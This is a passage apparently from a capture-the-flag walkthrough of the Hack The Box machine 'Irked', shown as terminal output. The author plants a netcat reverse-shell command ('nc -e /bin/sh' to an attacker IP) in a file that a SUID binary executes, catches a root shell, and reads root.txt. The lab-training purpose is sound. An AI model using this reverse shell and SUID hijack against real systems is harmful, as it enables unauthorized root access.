 root@irked:~/Documents# echo "nc -e /bin/sh 10.10.14.237 5858" > /tmp/listusers
root@irked:~/Documents# chmod +x /tmp/listusers
root@irked:~/Documents# /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-25 22:34 (:0)
djmardov pts/0        2019-04-25 22:51 (10.10.14.152)
djmardov pts/2        2019-04-25 23:06 (10.10.14.237)
root@sckull:~/htb/irked# nc -lvp 5858
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5858
Ncat: Listening on 0.0.0.0:5858
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:46107.
ls
user.txt
whoami; id;pwd
root
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadm
in),113(scanner),117(bluetooth)
/home/djmardov/Documents
cd /root
ls
pass.txt
root.txt
cat root.txt
8d8                          af3